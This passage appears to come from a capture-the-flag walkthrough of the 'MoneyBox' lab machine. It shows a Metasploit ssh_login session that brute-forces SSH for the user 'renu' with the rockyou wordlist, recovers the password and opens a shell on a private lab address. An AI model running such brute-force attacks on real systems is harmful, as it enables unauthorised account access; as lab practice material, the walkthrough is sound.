 USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME renu
USERNAME => renu
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.77
RHOSTS => 192.168.1.77
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.77:22 - Success: 'renu:987654321' 'uid=1001(renu) gid=1001(renu) groups=1001(renu) Linux MoneyBo
x 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.238:45745 -> 192.168.1.77:22) at 2021-04-15 08:52:35 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >